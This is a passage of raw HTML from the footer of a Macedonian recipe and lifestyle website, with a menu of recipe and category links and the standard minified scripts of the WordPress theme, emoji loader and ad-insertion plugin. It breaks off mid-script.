                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697ebc2a75dc3
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"54de949370","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
